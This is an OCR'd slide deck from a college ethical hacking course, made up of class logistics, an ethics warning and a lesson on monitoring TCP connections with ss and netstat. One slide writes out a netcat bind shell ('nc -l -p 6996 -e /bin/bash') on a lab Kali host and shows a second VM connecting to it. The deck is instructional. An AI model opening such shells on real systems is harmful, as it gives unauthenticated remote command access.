







Last updated 9/24/2016

#### Rich's lesson module checklist

| Slides and lab posted WB converted from PowerPoint Print out agenda slide and annotate page numbers                            |
|----------------------------------------------------------------------------------------------------|
| Flash cards Properties Page numbers 1st minute quiz Web Calendar summary Web book pages Commands                               |
| Practice test on Canvase                                                                                                    |
| Backup slides, whiteboard slides, CCC info, handouts on flash drive<br>Spare 9v battery for mic<br>Key card for classroom door |



Evading Network
Devices

TCP/IP

Cryptography

Network and Computer Attacks

Hacking Wireless Networks

CIS 76
Ethical Hacking

Footprinting and Social Engineering

Hacking Web Servers

**Port Scanning** 

Embedded Operating
Systems

**Enumeration** 

Desktop and Server Vulnerabilities Scripting and Programming

#### **Student Learner Outcomes**

- 1. Defend a computer and a LAN against a variety of different types of security attacks using a number of hands-on techniques.
- 2. Defend a computer and a LAN against a variety of different types of security attacks using a number of hands-on techniques.







#### Rich Simms

- HP Alumnus.
- Started teaching in 2008 when Jim Griffin went on sabbatical.
- Rich's site: http://simms-teach.com

#### And thanks to:

- Steven Bolt at for his WASTC EH training.
- Kevin Vaccaro for his CSSIA EH training and Netlab+ pods.
- EC-Council for their online self-paced CEH v9 course.
- Sam Bowne for his WASTC seminars, textbook recommendation and fantastic EH website (https://samsclass.info/).
- Lisa Bock for her great lynda.com EH course.
- John Govsky for many teaching best practices: e.g. the First Minute quizzes, the online forum, and the point grading system (http://teacherjohn.com/).
- Google for everything else!





#### Student checklist for attending class



- 1. Browse to: http://simms-teach.com
- 2. Click the CIS 76 link.
- 3. Click the <u>Calendar</u> link.
- 4. Locate today's lesson.
- Find the Presentation slides for the lesson and <u>download</u> for easier viewing.
- 6. Click the **Enter virtual classroom** link to join CCC Confer.
- 7. Log into Opus with Putty or ssh command.

Note: Blackboard Collaborate Launcher only needs to be installed once. It has already been downloaded and installed on the classroom PC's.





#### Student checklist for suggested screen layout



5





#### Student checklist for sharing desktop with classmates

1) Instructor gives you sharing privileges.



2) Click overlapping rectangles icon. If white "Start Sharing" text is present then click it as well.



3) Click OK button.



4) Select "Share desktop" and click Share button.





#### Rich's CCC Confer checklist - setup





Should be grayed out

Teleconferencing ...

message displayed

Teleconferencing...





#### Rich's CCC Confer checklist - screen layout









#### Rich's CCC Confer checklist - webcam setup











#### Rich's CCC Confer checklist - Elmo





Elmo rotated down to view side table



Run and share the Image Mate program just as you would any other app with CCC Confer



The "rotate image" button is necessary if you use both the side table and the white board.

Quite interesting that they consider you to be an "expert" in order to use this button!









#### Rich's CCC Confer checklist - universal fixes

#### Universal Fix for CCC Confer:

- 1) Shrink (500 MB) and delete Java cache
- 2) Uninstall and reinstall latest Java runtime
- 3) http://www.cccconfer.org/support/technicalSupport.aspx

#### Control Panel (small icons)



#### General Tab > Settings...



#### 500MB cache size



#### Delete these



#### Google Java download





# Start



# Sound Check

Students that dial-in should mute their line using \*6 to prevent unintended noises distracting the web conference.

Instructor can use \*96 to mute all student lines.





Email me (risimms@cabrillo.edu) a relatively current photo of your face for 3 points extra credit



#### First Minute Quiz

Please answer these questions in the order shown:

Use CCC Confer White Board

email answers to: risimms@cabrillo.edu

(answers must be emailed within the first few minutes of class for credit)



# Review and Gaps

| Objectives                                                                                                    | Agenda                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <ul> <li>Learn how to monitor TCP connections</li> <li>Get baseline on EC-Council mini assessment</li> <li>Hide a secret file using steganography</li> <li>Review material from the NISGTC EH course</li> </ul> | <ul> <li>Quiz #4</li> <li>Questions</li> <li>netstat and ss (ncat example)</li> <li>In the news</li> <li>Best practices</li> <li>EC-Council mini assessment 1-10</li> <li>Housekeeping</li> <li>EC-Council mini assessment 11-20</li> <li>Red/blue pods</li> <li>EC-Council mini assessment 21-30</li> <li>NISGTC - Domain 1</li> <li>Steganography</li> <li>EC-Council mini assessment 31-40</li> <li>NISGTC - Domain 2</li> <li>More recon websites</li> <li>EC-Council mini assessment 41-50</li> <li>NISGTC - Domain 7</li> <li>NISGTC - Domain 8</li> <li>Assignment</li> <li>Wrap up</li> </ul> |









The hacking methods and activities learned in this course can result in prison terms, large fines and lawsuits if used in an unethical manner. They may only be used in a lawful manner on equipment you own or where you have explicit permission from the owner.

Students that engage in any unethical, unauthorized or illegal hacking may be dropped from the course and will receive no legal protection or help from the instructor or the college.



# Questions





How this course works?

Past lesson material?

Previous labs?

Chinese Proverb 他問一個問題, 五分鐘是個傻子, 他不問一個問題仍然是一個傻瓜永遠。

He who asks a question is a fool for five minutes; he who does not ask a question remains a fool forever.





netstat and ss



# Monitoring TCP Connections

```
netstat -tnlp
```

ss -tnlp

```
t = tcp

n = numeric values

l = listening

p = process (must be root)
```



# Monitoring TCP Connections



ss -t



# Monitoring TCP Connections

```
root@eh-kali-05: ~

File Edit View Search Terminal Help

root@eh-kali-05:~# ss -t

State Recv-Q Send-Q Local Address:Port Peer Address:Port

root@eh-kali-05:~#
```

No tcp connections right now



# Monitoring TCP Connections



ss -t



# Monitoring TCP Connections

#### ss -t

```
root@eh-kali-05: ~

File Edit View Search Terminal Help

root@eh-kali-05:~# ss -t
State Recv-Q Send-Q Local Address:Port Peer Address:Port
ESTAB 0 0 10.76.5.150:ssh 172.30.5.20:38007

root@eh-kali-05:~#
```

Use the ss or netstat command with the -t option to monitor current tcp connections



# Monitoring TCP Connections











On Wireshark closeup showing the threeway handshake used to open the SSH connection from Opus to Kali



# Monitoring TCP Connections



ss -tn



#### Monitoring TCP Connections

```
root@eh-kali-05: ~

File Edit View Search Terminal Help

root@eh-kali-05:~# ss -tn

State Recv-Q Send-Q Local Address:Port Peer Address:Port

ESTAB 0 0 10.76.5.150:22 172.30.5.20:38007

root@eh-kali-05:~#
```

ss -tn

The -n option shows all values in numeric form. E.g. "22" instead of "ssh"



# Monitoring TCP Connections



ss -tnp

The -p option shows the process using the connection. You must be the root user to use the -p option.



# Monitoring TCP Connections

```
root@eh-kali-05:~

File Edit View Search Terminal Help

root@eh-kali-05:~# ss -tnp

State Recv-Q Send-Q Local Address:Port Peer Address:Port
ESTAB 0 0 10.76.5.150:22 172.30.5.20:38007

users:(("sshd",pid=3036,fd=3),("sshd",pid=3028,fd=3))

root@eh-kali-05:~#
```

#### ss -tnp

The -p option shows the process using the connection. You must be the root user to use the -p option.



# Monitoring TCP Connections

nc -l -p 6996 -e /bin/bash



ss -tln

The -I option on ss or netstat shows the ports that are listening for a connection. The nc command was used to listen to port 6996.





# Monitoring TCP Connections

```
root@eh-kali-05: ~
     Edit View Search Terminal Help
 oot@eh-kali-05:~# ss -tln
                              Local Address:Port
State
             Recv-Q Send-Q
                                                                     Peer Address:Port
LISTEN
                    128
                                           *:22
             0
LISTEN
                    128
                                  127.0.0.1:5432
LISTEN
                                           *:111
                    128
LISTEN
                                           *:6996
LISTEN
                    128
                                          :::22
                    128
LISTEN
                                         ::1:5432
LISTEN
                    128
root@eh-kali-05:~#
```

ss -tln

The -I option on ss or netstat shows the ports that are listening for a connection. The nc command was used to listen to port 6996.



# Monitoring TCP Connections

nc -l -p 6996 -e /bin/bash

nc 10.76.5.150 6996



ss -tn

OWASP used nc to connect to Kali at port 6996. Now there are two established connections. One to Opus and One to OWASP.



# Monitoring TCP Connections

```
        root@eh-kali-05: ~

        File Edit View Search Terminal Help

        root@eh-kali-05:~# ss -tn

        State Recv-Q Send-Q Local Address:Port Peer Address:Port 172.30.5.20:38007

        ESTAB 0 0 10.76.5.150:22 172.30.5.20:38007

        ESTAB 0 10.76.5.150:6996 10.76.5.101:45108
```

ss -tnp

Close up of the two established connections. One to Opus and One to OWASP.



## Monitoring TCP Connections

